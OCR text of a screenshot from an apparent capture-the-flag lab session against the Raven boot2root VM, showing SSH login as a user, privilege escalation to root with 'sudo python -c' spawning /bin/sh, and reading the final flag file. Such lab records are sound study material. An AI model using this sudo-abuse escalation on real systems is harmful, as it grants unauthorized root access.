 Recycle Bin
Google
Chrome
Kibana
Visual Studio
Code
Hyper-V
Manager
Hyper-V M
File Action
Hyper-V M
ML-RE
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
michael@target1: ~
07:48 PM
michael@target1: ~
File Actions Edit View Help
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar 23 13:43:16 2021 from 192.168.1.90
$ ls
$ ls /opt
setup
$ sudo python =e
python: can't open file '=e': [Errno 2] No such file or directory
$ sudo python -e '/bin/sh'
Unknown option: -e
usage: python [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
$ sudo python -c 'import os; os.system("/bin/sh")'
# cd
# ls
flag4.txt
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
#
Status: Running
Type here to search
2:48 AM
3/23/2021
1